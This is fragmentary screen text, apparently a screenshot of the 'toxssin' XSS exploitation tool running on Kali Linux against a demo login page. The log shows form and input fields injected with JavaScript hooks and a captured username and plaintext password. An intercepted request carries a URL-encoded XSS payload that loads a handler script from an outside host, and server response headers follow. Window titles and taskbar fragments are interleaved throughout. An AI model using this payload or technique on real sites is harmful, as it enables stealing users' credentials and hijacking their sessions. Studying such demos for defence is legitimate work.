 t3l3machus/toxssin: An XSS ex
toxssin.drawio - diagrams.net
https://thisisvuln.space/lo
Music
1670252728796
Bus Pirate - v3.6a - skl...
Quick Name Ger
SUPER SECURE CRM
Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
toxssin.py - /opt/toxssin ...
root@t3l3machus: /opt/...
16:09:06
root@t3l3machus: /opt/toxssin
File Actions Edit View Help
root@t3l3mach... /opt/toxssin
root@t3l3mac...stom_scripts
root@t3l3machus: ~
[17:06:12] [Cookie] TOXSESSIONID=4badcffc8c894a94ac1acc03a29c7ac7
[17:06:12] [Info] 1 x form was identified and injected with "submit" event JavaScript poison.
[17:06:12] [Info] 2 x inputs were identified and injected with "oninput" event JavaScript poison.
[17:07:44] [Input-Value-Changed] [Type: text] [Name: uname] admin
[17:08:03] [Input-Value-Changed] [Type: password] [Name: passwd] Mysup3rS3cr3t2023
[17:08:26] [Form-Submission-Intercepted]
Action: https://thisisvuln.space/login?uname=%22%20placeholder%3D%22Username%22%3E%3Cscript%20src%3D%22https%3A%2F
%2Ftoxssin.com%2Fhandler.js%22%3E%3C%2Fscript%3E%3Cp%20style%3D%22
Method: POST
Enctype: application/x-www-form-urlencoded
Encoding: application/x-www-form-urlencoded
Data:
Saved in /root/.local/toxssin/2023-01-10/thisisvuln.space/37.247.59.189_1673363172.684635/form-submission_d9be576d2c
56
[17:08:26] [Server-Response-Intercepted]
Response Headers:
Status: 200 OK
connection: Keep-Alive
content-encoding: gzip
content-type: text/html; charset=utf-8
date: Tue, 10 Jan 2023 15:08:26 GMT
keep-alive: timeout=5, max=99
server: Apache
transfer-encoding: chunked
vary: Cookie,Accept-Encoding
Response Body:
Type here to search
10/01/2023